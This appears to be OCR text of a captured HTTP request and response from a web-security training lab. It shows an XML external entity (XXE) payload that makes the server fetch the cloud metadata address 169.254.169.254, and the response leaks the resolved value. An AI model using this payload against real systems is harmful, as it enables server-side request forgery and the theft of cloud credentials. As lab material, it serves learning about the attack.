 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac141fa41f0493e78094689600060073.web-security-academy.net
3 Cookie: session=RYKQEEVosi4qK0L4CLbkYVW1vbBum9AC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/9
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac141fa41f0493e78094689600060073.web-security-academy.net/product?prod
9 Content-Type: application/xml
10 Origin: https://ac141fa41f0493e78094689600060073.web-security-academy.net
11 Content-Length: 184
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [
20 <!ENTITY ent SYSTEM "http://169.254.169.254/">
21 ]>
22 <stockCheck>
<productId>
&ent;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"